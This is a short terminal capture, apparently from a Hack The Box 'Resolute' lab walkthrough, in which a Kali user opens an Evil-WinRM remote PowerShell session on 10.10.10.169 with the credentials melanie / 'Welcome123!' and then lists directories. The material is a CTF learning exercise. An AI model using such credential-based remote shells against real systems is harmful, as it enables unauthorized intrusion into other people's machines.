 ┌──(root㉿kali)-[~/HackTheBox/Resolute]
└─# evil-winrm -u melanie -p 'Welcome123!' -i 10.10.10.169
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc(
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-win
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> cd ..
*Evil-WinRM* PS C:\Users\melanie> ls